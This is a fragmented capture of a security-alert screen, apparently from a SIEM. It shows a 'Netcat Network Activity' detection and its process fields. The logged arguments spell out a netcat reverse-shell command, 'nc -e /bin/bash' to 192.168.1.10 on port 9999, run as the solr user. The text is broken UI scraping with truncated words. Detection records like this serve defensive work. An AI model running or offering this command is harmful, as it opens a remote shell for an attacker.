 signal.rule.name: "Netcat Network Activity"
+ Add filter
process.executabl
e
/usr/bin/nc
process.pid
3875
user.name
solr
process.parent.pid
3556
process.hash.md5
b2f3e29e8158be8b6fc8f
process.args
nc
process.args
-e
process.args
/bin/bash
process.args
192.168.1.10
process.args
9999
G PROCESS
ava
milliseconds
ANALYZED EVENT · TERMINATED PROCESS
nc
1 network
474 milliseconds
RUNNING PRO
nc
3 millisec